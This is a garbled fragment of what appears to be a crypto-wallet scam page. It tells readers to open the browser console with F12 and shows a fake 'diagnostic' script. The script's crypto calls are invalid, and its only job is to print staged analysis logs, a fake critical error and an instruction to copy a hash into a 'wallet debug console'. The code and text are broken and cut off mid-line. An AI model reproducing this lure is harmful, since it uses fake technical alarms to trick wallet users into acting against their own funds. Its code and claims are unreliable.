
DIAGNOSTIC_CORE_V4.3
Identification of
Failed to get marketing opt
INSTRUCTION:
Press
F12
(Console), clic
// [SECURE_DEBUG] SessionID: epuac3ledba

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_sync, 
console.info("Target: Failed to get marketing opt
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(21)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7600d8f1 inside Failed to get marketing opt in status");

  console.error("CRITICAL ERROR: Manual patch required for Failed to get marketing opt in status");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);